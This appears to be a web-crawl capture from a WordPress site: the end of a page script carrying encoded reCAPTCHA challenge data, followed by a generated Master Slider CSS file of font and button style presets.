MO6VD9bwp1XSsOzFMKKJMKJIcKvwqrCqhNlwo46w5Y5wrBgwpnClcORw4jDmWLChybDiEQBPsONSsKJwpd6w6HDiRDDosOab8OKw6AgNy0cw6QxwrQodMO/wpwXBFAcw4PCsmgMY8OyX2XClzpOw60fWhXCm8KPTsOGw6HChG8fw4vCo8KBdg/[base64]/Cn8KAdSrColLDkx8EwrTCuSBNMcKbcSRYE2xOw4HClcK2KXZ8fhfCjMKJwo9Jw4rCrMOIU8OzesKEw6TCjFFHEFXDjy0MwocXw7fCjcOgQAoiwrTCgWgyw67Dq8OMTMOjXcOUByYow6vClzzDiVjCoXdjUcKxw4h0KDAzwrFMZg7CghMTMMKlwqLCrjlPw7XCgh/Cr8OJwq/DrhvDlsKFGsK7w5PCky3DqMOUwrLCnmDCoyNCwrYcwp4yHAvCucOjw43Di8OqdsO2HTXDlsO8fCUSw7gxRDnDvwbCn3E9H8O/T3zDoVzDucKowp/[base64]/DicOgKMOLw5TClMKqw50Aw5FgwroTw5PDlMKpTMOXUVrCm8KJW0Q+NW/[base64]/DmAbDvyhAJhlrHMKPwrA6O8OBw799wrFQNsOewqjDicO2w7Yyw4HChwJcCxvCo8OQw4JZSMOww5HDssK2w5/CojwwwopCZCU+Y20owoR6w4o0w4RiZcKYDcOkw4rDm2p/fsOXw4PDncOZOH9Zwp7CiXrCqBbDgETCo8OMJCZNZsKMYMKwwptxwqPClCvCgsOIwqXDj8OIwow9IEh6WsKUfTvCmMK9KSEmw6E5wofDgMOxw4TClMOlwrLCuDFAw4/CssKLwpNbw6PDpwV4w6DDkMKqw4xywrARCsKMDsOLw6jDq3BRaxVUwq7DtMK6wp/Ct3PDum7DuS7CvmTChA7DiXoHwqQtRz7CqcOZwpjCisK9woJfHy/[base64]/YcKcDsKtBsKdMk4FPMK4wpkqDUvCgcKHWcK7w7AFwrZPa15Vw7powp/DvcK/aMKpwr4Uw7LDvsKnwpTDkEYjBcKpwqnDvHTDlMOHw4MZwqhywpTCisOow73Cj3JCw558wr19w4nCuljDvSFDYFFADsKvwoUBXcKkw5zDjGXDicOiw4lWJsOMWXfCo8KgKGEqaD1xwrxUwoVTMF3Do8OqJV7DtMKccl8owopeNsOOw6TCjjnCh0/CnwbDrcKYw5jCuMOkSsKVakjDmU1hw49na8O7w4URw6IeCcObWyHDvcKXUsKxw7zDpMKrTk8HE8KhwoHDqFZfwoXCoUDCgcOOHMOdMQ3DihPDqCPCoMO7DXzDrCwNwpNjXldaOcODw7ZqBcO5w5fClUXCsF7DvMKAw7/Dvj5Tw5TDpgF7asOcwrzDsCvCoiBzw67Cp3o2wr3CvcKlZcOqQsKyw4bCq3QjeTbDiGhFw6pTISvCpzwow7fClsKCakYJwqBGw6ljwrUYwqkVIsKOB8KWwotDw74uUXfCg2UKAcK+wo/[base64]/Dv2N8wqPCscOUaCBDHSTDocKzMyB9F8KTcSLCj8KtKAIrwpJzwr3CgsOAfxbCjhTDh8OBwrPDncKhZA/[base64]/wpHChnAETcKiPMKdbsOLTwQ+P8KtPMKswpojwoTCjRhKEDvDnCAeDsKyPltRKQ44M0ApIwrCk2fDhnTDlC4awrgwwrUpWsKrDQg0JMKuw67Cs8O4w7nCiFdsw58aRMKxWcOCY1PCnnNUw4xPIUbCrB7CgcOWw6PCm0hVECPCjAhFI8OLwp5ebAlqUD5GYmQUKHfCuC/Cg8KdBCvDpiDDqjbClCDDnj/Dg2fCoRHDu8OIMcKDPW7DpMOURXYMGTpTdCTCuT0/[base64]/DrF3DjXUBdcOZw4NybMKtBhfCuH7DlxoLw54dNVfDqMKrwrQTwp/DuB7DkmdhaiFSDcK3azUFw6w4EMObw4xqwrBXUB4Jw6kmw7/DqsKaGMOaw6zCsgvDiV4iXQPDiMKtKBdUw7bCtR/CpsKTwoYpbT3DnMK2EEnCt8OdNkw7VcKZdMOlwqpqQE3DpMOQw5vDlxHCtMObTsKHUsKhUsOiXgE/[base64]/Cg8OAw7JmSW1sw6I9w45mRMOUwpdLDlHDvWcwwoI+w7dmEGNvw4XDssOMV0LCpiTCp8K/T8K8EsKrOQlmLcKqw4/CvsO2wqhoQsKFw6RMDRUCRjjDs8Klw7d8wokTEcKowq41CVh8DgbDoT9dwqXCssK8w7XCqElfw5I+T1LCucKkP1RawqnDscOdaQ4SNkjCq8Kbw5Yww5XCqcKbKGFGwpAAD8KwdMK6eVnDryI7wq5Ew5vDpMK/Z8OofDEpw53Ckkp/w7nCvsOawpHCmWYwUyjCjsK2w4NzD2xTBsKlEkVPwoJ2wqQNXlXDqMOXR8OmwoBdw4dFwp8Vw7FIwogLw5XDoGfCqDR7QcORBBkFWsOPJcOAEA/CihIiL3R+OAc2AcKNwpNsw6IkwrTDtMOEC8KZDcOjw4LCpcOnfEnDtcKbwqHDpFs/wqZKwrzCtcKGHsKFIsO5PyVKwqpeVcOINlM9wrbDqz7DsF9BwpZuKnrDvsOGPUxfO0DDlsOiwoJ4KMKiwo3CrsOtw67DtRstfGvCvsKYwpzDpgN9wqPDlsK0wrgtwp/Cr8Knwp7DvMOvTSA4w6HDhQTDungEwonCv8KfwoZgJMK6w7NyIMOdwohda8OYwrjChcKmK8OKG8KzwpTCmh/DucOAw60pZcKMP8KtcsKfwqvCo8O2SsO1bTTCvTI6w5IHw6TDi8O7JsK4HcOiIsKLKVouYCfCtDPClMKdKBBOw5Avw5fDg1dWHTfCmh5dacODL8Obw5fDicOOwovCjyfCj2/Dt0J+w5/DtC7Cr8O1wqDDmwTDtsKZwrRYw6ZUw44Pw6xwES7CtT/DlVoiw7nCpwBbI8OgwrA+wo5LI8Kpw4DCosOlDsKow6/DkzPCjzzCt3XDnsK1C2YFwr81Gl46wrLCoXxEOFjCuMOeCMOUM3HDsMKHFMO/csOlS2XDpSrCh8OYZ1ExUcORbsK6wrTDsHrDmFIdwq/[base64]/wqXDmcKUeWVAwooZwoUEI8OAw6odNcKmw619QcKjwrFJSsOmwoIBBcKMBMO/LsO6MMKIJsO/[base64]/DiwnCq8KielcMHS7DnMKnDcOKwoTDpcKULibDpx/Ds2ptw7fDjMOUw7MSwrDCtV7CqE/DtFcaUlQlUMKJD8OdFcK1w6Miw7I3DlTCr2E+w50sAlfDlsK+wrhGVcO0wpBGbBhRwpAEwoUEC8O0PkrDpF9vacO3JFMMYsKAw6shwoTDu8KBXjbDmV/[base64]/LcKXwrcNf8O/bHNkw5kEwqlXPQ/[base64]/CvnjDtcOhw7PCgMOcBFzCtkzCsA9hQirClMOhw45aw5EDwqN3wrEpcRvCjHDDj8O/RsO1BcKqbzIJwr3CrjMvw6TCqGrCjMOoY8ODRybCoMOew6HDkMKtw5ghw5TCisOAwpHDqXZswpRralHDncKWwpfCqcKGalQ1E3BBwq4jesOQwq9KLsKOwq/Ds8Ktw6HCm8Khwophw4jDlMOGw7lHwpFWw5HCgyIMC8K/Qk92w7rDu8OLwrJ8w4dbw7TDqGAOQsKBSMOUKmQGMmtuf2tiRC3CtUTDmBrCssOXwrIVwr/Ci8OMQmBAQylOw4pAecO4wrzDmcOfwrlyIsKnw7oyZMOowr0aUsOfAGnDgMKJSTrCjsKvNUM8BMOLw6JJRQZoDWfCkMO2HmsENB/CjE82w7/CuAVNwrbCvB3DmHt7w7jCi8OnVhvCgMOMTsK6w6lVOMOaw6Qkw7ZPw4DCncOBw5VzVTPDn8OBAisVwpbCuDRqOsOVLQXDmmwuTkvDnMKlVVzCpcOjw4NXw6vCisKALcO+PDvCg8O+CGguCFEMAsOCHl1Uw7BACcKLw7bCq1RyHH/CsgbCkBMGScKywopRfkImbBvCksKKw7MXD8KzesO0fglKw5VPwo7ClTfCvMK0w7HDg8K/w7HCmTE5wpbCsk5wwqXDrsKvTsKow6bCs8K6XBXDqsKfYMK1NsKlw7BlIMOKTmfDtsKgJQPDj8OjwqvDm8OJaMKbw5bDknzChcOEUcO/wp4tAijDiMOOOMO7wpl7wpB8w7Q3EcKWSmx1w4trw6oHCMKjw47DiWApfMO3TDNEwpnDtsO1wpkAwrsRw4kbwovDgcO5YsOvFMO8wo53wpHCjH/[base64]/CqMO6w4PCjMOkwpzDicOeIMOFesO0R8OKw6QOwo5iw7Ipw4DCj8OrwpRyY8KUUzTCoiTCiijDr8KcwpnDuSnCsMKwbQhzfC/CkDHDgsO6FsK4RF7CpcKVLUkBGMO4ZF7CjcKXPsOEw6Vcalskw73DicKFwqHDv0EWwrXDssKLGcKUCcOAZhTDlmxvXArDpkHCvwHDlgs3wrdNFcKQw5p8LcOQbMOyLsKjwrpsBD/DpsK8w6BJJsO5wqRtwonCojpYw7XDhz1rUXxxDy/Ck8KXwrZ4w6PDisKNw70uw5/[base64]/w5XCuARTwqbCgcO7OAdPw6F/w6PCicKswpQJGcKGwpwnwonDlMO6G8KYI8ORw5E+DR/CucOQw6x6ZzvDnnDCiQUMw4TDqGY+wonCucOxEMKvNhEnw5zDicO8KWbDscKAHjjCkUvCsm/DsDMyAcOIQMKjGcOAw5F5wqoJwrzDu8OIwqTCpzzDlMOpwqQPw7/[base64]/[base64]/CkcOtw6JMXngQwo0sRsK2DRfCmMKcwokyw63Dk8OrDcKbGsO4T8OwPcKuw5rDm8OIwrrDpA/CjcOPQ8Ovwpc6RFPDhhnCqcOaw4fCpcKhw7bDmmjCv8OewpcwasKXOMKOdVodw6p7w7AVP103AsKIVBPDs27Cn8OZTFHClDHDmzk0TMOKw7LCjcOjwopdw7oCw5RwesOtU8KZUsKWwo4pWMK1wrM5CirCl8KVe8KTwpbCvcODE8KNOwDCp19Ww599XyDCog4yIsKkwo/[base64]/[base64]/ClcKFS050EsOcBcK4wqg8w5c1D1pnVwpaw6/CqwrCtcO6dwPDowjCkXcYF1nDlCBGJ8KAYMKGB0HCrgjDp8K6wpMmwqU3L0fCmsKvw5JAG0DDolHDr1pZZ8Oqw7HDmElaw7nCvsKTPFYowpjCkMOZaQ7Ch3w6wpx7KsKTL8Kuw7bDtwDDgsKgwpvDuMKnwoJ8LcO+w5TCrkouwoPDlMKETznCt0tpDg/DjwLDs8OBwqhzDSHClV7CqcO5w4cCw5vDuSHDvQQaw4jChgLCnsKRQnI/[base64]/D0vCl8OWwr10F8OgNhEJwrDCisOzU8O7w7LCp1/DsV0UVyYYf1DDscKawofCrUdAasOkOcO+w4bDrMOdD8OMw68MHcOOwrE9w51KwrfCkcKaCsK+wpHCn8KUGsOYwo7DgMKrw4HDknHCqDJow5EXMsKrwpvDg8OTesKfw6/DncOQH0MwwrDDusO/M8KJR8OXwpAVYcK6R8OPw5UdQ8KIUW16w4fDm8KYASkjJcKVwqbDgklOTTrCq8O/OcO2H3pTbTXDlsKLO2AcJHBsKMOiVADDicOYA8OCK8Ozw6/[base64]/CqcKRw5TCqUtUwpjDliPClcK9U8KhwpDCtMO0dzvDuWLCt8KcA8OswofDuGd2wqPCkMO7w6BGBsKIBGTCs8K0dERmw4HCjzhZT8OXwpN2RsKyw7Vow4pPw6shwrMpb8K/w47CqsKqwpnDgsKNP0XDo0bDklDCngwTwpPCuSsvdMKJw5xEVcKkHAICAz8QL8O9wo/DtMK/w7rCr8KeYsOVCUM8MMKHbl04wr3Du8O/w53CvcOow7Q0w5BAJ8OfwqLDiBTDi2YFw4ZUw4dqw7vCnUEmKUJuwqZ5w6vCsMK8SUY+MsOWw4IlMkJywoNGw7srJ1c6woTChxXDi20Vb8KmQwzCksOZb0hgGh/Ds8KQwovCnwwsfsO9w73CjxlcERPDizTDkjULwoJtMMK1w5bCgsKzKSIQwojCgyTCiTtYw4klw5LCmE08WTklwpLCn8KeKsKvEB/CrUjClMKMw5jDuHxvFMK7TVTDrxjCk8KowppIfh3Ci8OIcz4OLgrDucO8wpNxwpLDicO/wrbCoMOywqLClADCm0kWHnlMw6nCvsO/[base64]/DmUnCr1DCq8KlwrFLw4M1b8K9QMOfH8K6w6tIUgjDg8Kqw5d2VcO+WhbCmcK1wqDDtsOeVxHCsAcOaMK9w4zDgU7Dvl/ChT/Ds8K1NMO7w4xFJ8ODbx0bKcKVw7LDtsKBwoBFVn/DnMOzw7PCvUXDjBzDkXspOcOhbsOpwo3CuMOQwrPDjy/DusK3VcK9KG/DqMKcwq15d33DujzCssKCQAx3w4AMw7RXw5Vtw4vCusO1IMOQw6zDvsO7RhI2wro3w74bZcOiCW1Gwq1WwqDDp8OdfgYEKMOswqzCj8OpwrXChAwNHsOCB8KnYRl7dGfCglscw4DCtsOTwqXDk8OBwpDDl8Kcw6Zpw4/Dlk1zwpUsCANaScK+w4DDiSLCnQDCsBx+w4jCrsKAEGDChhx8b23CthLCv3QBw5pmw5jDmMOWw5jDu2DCg8KGw63CusOvw5JfNsOhXcOOPj9sEF0fA8KZw5NhwrhawqMTw4Qfwr5mw5YnwqLCjcOEJ35bwpR/YAjDiMKkF8KXw5fClMK9PMK5DiTDhQ/Ck8K6SRzCs8K1wqHCq8OHO8OEMMOZDcKfaTTDqcKHbDswwrBVEcOgw6wlw4DDqsOWP0kHw78dWMKcPcOjIDjDi2bDj8KvJMODQ8OxUMKzX35Xw6IewoU8wrxYf8OIw5fCgUPDn8Ojw57CkMK/w5LCuMKDw6jClcO9w7DDgjF8UHFAbMKgwok3YnbCgg3Duy3Cm8KXLMKmw6Z+ZsKCF8KlecKXckFOB8ONKn9ALjzCsWHDoW1NcMK8wrfDiMOxw7sJJ1TDkXoUwqbDnEPCt3YOwqjDssKXTzHCh1PDs8O0BjzDgy7CnsOvMcOZeMKxw5HDhMKowpUow7/CusOSbhfCsD/ChlTClEN6woXDt08MVl8IGMO/SsK0w5rDp8KyOcODwo06GcOvwpnDvMOYw5HCmMKQwrvCqjLChifDqxVfMA/DhA/CrFPCgMOjFcOzIEA+O1TCicOVNmvDhcOgw6PDscOoAiYXwpTDixXDtMO4w7Fiw5wvCMKWZ8KMYcKwMwfDslvDuMOeIFpHw4tmwqNSwrXDv1sfTmkuWcObw6RYNAnDksODQcOjF8OLw7VCw63Drg/CqUnCkS7DjcK6PsKaLSlgPhgYfMK5NMOyHsKsHzdCw4fCgmLCusONTMKVw4rCoMODwr86U8KhwoLCvT/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,959],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://sciencevier.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MJiWs3sRzDqf7M7XxFVvC+UO/TJ9n5PC16V8k5szFVw\\u003d\x22,0,0,null,1,1769661623502,0,0,[30,84],null,[210,114,16],\x22RC-nuawOTaZCLVJIw\x22,null,null,null,null,null,\x220dAFcWeA5JkOtOpy-sVUvJMwjYJ-gey8XVwPQjLjNp8MWIR2n3_k4jY_m2aB5vpfTlg0znf4sxs8Sy6wsumTM74j2hjCdwtgfzfw\x22,1769744423495]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/uploads/masterslider/custom.css?ver=20.5
body_size: 2659
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.msp-preset-4 { font-family:"Antic";font-weight:normal;font-size:80px;letter-spacing:4px;line-height:0px;white-space:nowrap;color:#020260; } 
.msp-preset-5 { background-color:#817777;border-top:36px;border-right:2px;border-bottom:52px;border-left:1px;border-color:#9a9696;border-radius:1px;border-style:solid;font-family:"Antic";font-weight:normal;font-size:80px;letter-spacing:4px;line-height:0px;white-space:nowrap;color:#020260; } 
.msp-preset-6 { background-color:#8e8585;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Candal";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#f8f0f0; } 
.msp-preset-7 { background-color:#f3f0a2;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Cuprum";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#1821ba; } 
.msp-preset-8 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#0e4081;    text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-10 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#fbf285;font-family:open sans;
font-size:40px;
font-weight:600;
text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-21 { border-color:#9a9696;border-style:none;font-family:"Antic";font-weight:normal;font-size:16px;text-align:center;line-height:0px;white-space:nowrap;color:#092898;font-size:16px;
font-weight:10;
text-shadow:1px 1px 1px #00FFFF; } 
.msp-preset-22 { border-color:#9a9696;border-style:none;font-family:"Antic";font-weight:normal;font-size:16px;text-align:center;line-height:0px;white-space:nowrap;color:#959698;font-size:16px;
font-weight:10;
text-shadow:1px 1px 1px #000; } 
.msp-preset-23 { background-color:#ecaeae;border-top:84px;border-right:7px;border-bottom:84px;border-left:7px;border-color:#ecaeae;border-radius:130px;border-style:solid;font-family:"Raleway";font-weight:700;font-size:35px;line-height:normal;white-space:nowrap;color:#f8f8f6; } 
.msp-preset-26 { font-family:"Iceberg";font-weight:normal;font-size:50px;letter-spacing:2px;line-height:45px;white-space:nowrap;color:#bcd5f4;    text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-btn-84{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-84:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-84:active{ top:1px } .msp-preset-btn-85{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-85:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-85:active{ top:1px } .msp-preset-btn-86{ color: #b97ebb;border:solid 1px #b97ebb; } .msp-preset-btn-86:hover{ border-color:#ca89cc;color:#ca89cc } .msp-preset-btn-86:active{ top:1px } .msp-preset-btn-87{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-87:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-87:active{ top:1px } .msp-preset-btn-88{ background-color: #b97ebb;color: #fff;box-shadow:0 5px #9a699c; } .msp-preset-btn-88:hover{ background-color:#ca89cc;box-shadow:0 4px #9a699c;top:1px;color: #fff; } .msp-preset-btn-88:active{ box-shadow:0 2px #9a699c;top:3px; } .msp-preset-btn-89{ background-color: #5472D2;color: #fff; } .msp-preset-btn-89:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-89:active{ top:1px } .msp-preset-btn-90{ background-color: #5472D2;color: #fff; } .msp-preset-btn-90:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-90:active{ top:1px } .msp-preset-btn-91{ color: #5472D2;border:solid 1px #5472D2; } .msp-preset-btn-91:hover{ border-color:#5d7fe9;color:#5d7fe9 } .msp-preset-btn-91:active{ top:1px } .msp-preset-btn-92{ background-color: #5472D2;color: #fff; } .msp-preset-btn-92:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-92:active{ top:1px } .msp-preset-btn-93{ background-color: #5472D2;color: #fff;box-shadow:0 5px #4c68be; } .msp-preset-btn-93:hover{ background-color:#5d7fe9;box-shadow:0 4px #4c68be;top:1px;color: #fff; } .msp-preset-btn-93:active{ box-shadow:0 2px #4c68be;top:3px; } .msp-preset-btn-94{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-94:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-94:active{ top:1px } .msp-preset-btn-95{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-95:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-95:active{ top:1px } .msp-preset-btn-96{ color: #00c1cf;border:solid 1px #00c1cf; } .msp-preset-btn-96:hover{ border-color:#01D4E4;color:#01D4E4 } .msp-preset-btn-96:active{ top:1px } .msp-preset-btn-97{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-97:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-97:active{ top:1px } .msp-preset-btn-98{ background-color: #00c1cf;color: #fff;box-shadow:0 5px #00afbc; } .msp-preset-btn-98:hover{ background-color:#01D4E4;box-shadow:0 4px #00afbc;top:1px;color: #fff; } .msp-preset-btn-98:active{ box-shadow:0 2px #00afbc;top:3px; } .msp-preset-btn-99{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-99:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-99:active{ top:1px } .msp-preset-btn-100{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-100:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-100:active{ top:1px } .msp-preset-btn-101{ color: #4cadc9;border:solid 1px #4cadc9; } .msp-preset-btn-101:hover{ border-color:#63b2c9;color:#63b2c9 } .msp-preset-btn-101:active{ top:1px } .msp-preset-btn-102{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-102:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-102:active{ top:1px } .msp-preset-btn-103{ background-color: #4cadc9;color: #fff;box-shadow:0 5px #1aa2c9; } .msp-preset-btn-103:hover{ background-color:#63b2c9;box-shadow:0 4px #1aa2c9;top:1px;color: #fff; } .msp-preset-btn-103:active{ box-shadow:0 2px #1aa2c9;top:3px; } .msp-preset-btn-104{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-104:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-104:active{ top:1px } .msp-preset-btn-105{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-105:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-105:active{ top:1px } .msp-preset-btn-106{ color: #cec2ab;border:solid 1px #cec2ab; } .msp-preset-btn-106:hover{ border-color:#cebd9d;color:#cebd9d } .msp-preset-btn-106:active{ top:1px } .msp-preset-btn-107{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-107:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-107:active{ top:1px } .msp-preset-btn-108{ background-color: #cec2ab;color: #fff;box-shadow:0 5px #C2B7A2; } .msp-preset-btn-108:hover{ background-color:#cebd9d;box-shadow:0 4px #C2B7A2;top:1px;color: #fff; } .msp-preset-btn-108:active{ box-shadow:0 2px #C2B7A2;top:3px; } .msp-preset-btn-109{ background-color: #50485b;color: #fff; } .msp-preset-btn-109:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-109:active{ top:1px } .msp-preset-btn-110{ background-color: #50485b;color: #fff; } .msp-preset-btn-110:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-110:active{ top:1px } .msp-preset-btn-111{ color: #50485b;border:solid 1px #50485b; } .msp-preset-btn-111:hover{ border-color:#6a6176;color:#6a6176 } .msp-preset-btn-111:active{ top:1px } .msp-preset-btn-112{ background-color: #50485b;color: #fff; } .msp-preset-btn-112:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-112:active{ top:1px } .msp-preset-btn-113{ background-color: #50485b;color: #fff;box-shadow:0 5px #412d5b; } .msp-preset-btn-113:hover{ background-color:#6a6176;box-shadow:0 4px #412d5b;top:1px;color: #fff; } .msp-preset-btn-113:active{ box-shadow:0 2px #412d5b;top:3px; } .msp-preset-btn-114{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-114:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-114:active{ top:1px } .msp-preset-btn-115{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-115:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-115:active{ top:1px } .msp-preset-btn-116{ color: #8d6dc4;border:solid 1px #8d6dc4; } .msp-preset-btn-116:hover{ border-color:#977cc4;color:#977cc4 } .msp-preset-btn-116:active{ top:1px } .msp-preset-btn-117{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-117:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-117:active{ top:1px } .msp-preset-btn-118{ background-color: #8d6dc4;color: #fff;box-shadow:0 5px #7c51c4; } .msp-preset-btn-118:hover{ background-color:#977cc4;box-shadow:0 4px #7c51c4;top:1px;color: #fff; } .msp-preset-btn-118:active{ box-shadow:0 2px #7c51c4;top:3px; } .msp-preset-btn-119{ background-color: #75d69c;color: #fff; } .msp-preset-btn-119:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-119:active{ top:1px } .msp-preset-btn-120{ background-color: #75d69c;color: #fff; } .msp-preset-btn-120:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-120:active{ top:1px } .msp-preset-btn-121{ color: #75d69c;border:solid 1px #75d69c; } .msp-preset-btn-121:hover{ border-color:#7de5a7;color:#7de5a7 } .msp-preset-btn-121:active{ top:1px } .msp-preset-btn-122{ background-color: #75d69c;color: #fff; } .msp-preset-btn-122:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-122:active{ top:1px } .msp-preset-btn-123{ background-color: #75d69c;color: #fff;box-shadow:0 5px #41d67d; } .msp-preset-btn-123:hover{ background-color:#7de5a7;box-shadow:0 4px #41d67d;top:1px;color: #fff; } .msp-preset-btn-123:active{ box-shadow:0 2px #41d67d;top:3px; } .msp-preset-btn-124{ background-color: #222;color: #fff; } .msp-preset-btn-124:hover{ background-color:#333;color: #fff; } .msp-preset-btn-124:active{ top:1px } .msp-preset-btn-125{ background-color: #222;color: #fff; } .msp-preset-btn-125:hover{ background-color:#333;color: #fff; } .msp-preset-btn-125:active{ top:1px } .msp-preset-btn-126{ color: #222;border:solid 1px #222; } .msp-preset-btn-126:hover{ border-color:#333;color:#333 } .msp-preset-btn-126:active{ top:1px } .msp-preset-btn-127{ background-color: #222;color: #fff; } .msp-preset-btn-127:hover{ background-color:#333;color: #fff; } .msp-preset-btn-127:active{ top:1px } .msp-preset-btn-128{ background-color: #222;color: #fff;box-shadow:0 5px #000; } .msp-preset-btn-128:hover{ background-color:#333;box-shadow:0 4px #000;top:1px;color: #fff; } .msp-preset-btn-128:active{ box-shadow:0 2px #000;top:3px; } .msp-preset-btn-129{ background-color: #dedede;color: #666; } .msp-preset-btn-129:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-129:active{ top:1px } .msp-preset-btn-130{ background-color: #dedede;color: #666; } .msp-preset-btn-130:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-130:active{ top:1px } .msp-preset-btn-131{ color: #dedede;border:solid 1px #dedede; } .msp-preset-btn-131:hover{ border-color:#d1d1d1;color:#d1d1d1 } .msp-preset-btn-131:active{ top:1px } .msp-preset-btn-132{ background-color: #dedede;color: #666; } .msp-preset-btn-132:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-132:active{ top:1px } .msp-preset-btn-133{ background-color: #dedede;color: #666;box-shadow:0 5px #CACACA; } .msp-preset-btn-133:hover{ background-color:#d1d1d1;color: #666;box-shadow:0 4px #CACACA;top:1px } .msp-preset-btn-133:active{ box-shadow:0 2px #CACACA;top:3px; } .msp-preset-btn-134{ background-color: #f7be68;color: #fff; } .msp-preset-btn-134:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-134:active{ top:1px } .msp-preset-btn-135{ background-color: #f7be68;color: #fff; } .msp-preset-btn-135:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-135:active{ top:1px } .msp-preset-btn-136{ color: #f7be68;border:solid 1px #f7be68; } .msp-preset-btn-136:hover{ border-color:#e9b362;color:#e9b362 } .msp-preset-btn-136:active{ top:1px } .msp-preset-btn-137{ background-color: #f7be68;color: #fff; } .msp-preset-btn-137:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-137:active{ top:1px } .msp-preset-btn-138{ background-color: #f7be68;color: #fff;box-shadow:0 5px #E7AF59; } .msp-preset-btn-138:hover{ background-color:#e9b362;box-shadow:0 4px #E7AF59;top:1px;color: #fff; } .msp-preset-btn-138:active{ box-shadow:0 2px #E7AF59;top:3px; } .msp-preset-btn-139{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-139:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-139:active{ top:1px } .msp-preset-btn-140{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-140:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-140:active{ top:1px } .msp-preset-btn-141{ color: #5aa1e3;border:solid 1px #5aa1e3; } .msp-preset-btn-141:hover{ border-color:#5faaef;color:#5faaef } .msp-preset-btn-141:active{ top:1px } .msp-preset-btn-142{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-142:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-142:active{ top:1px } .msp-preset-btn-143{ background-color: #5aa1e3;color: #fff;box-shadow:0 5px #4c87bf; } .msp-preset-btn-143:hover{ background-color:#5faaef;box-shadow:0 4px #4c87bf;top:1px;color: #fff; } .msp-preset-btn-143:active{ box-shadow:0 2px #4c87bf;top:3px; } .msp-preset-btn-144{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-144:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-144:active{ top:1px } .msp-preset-btn-145{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-145:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-145:active{ top:1px } .msp-preset-btn-146{ color: #6dab3c;border:solid 1px #6dab3c; } .msp-preset-btn-146:hover{ border-color:#76b941;color:#76b941 } .msp-preset-btn-146:active{ top:1px } .msp-preset-btn-147{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-147:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-147:active{ top:1px } .msp-preset-btn-148{ background-color: #6dab3c;color: #fff;box-shadow:0 5px #5e9334; } 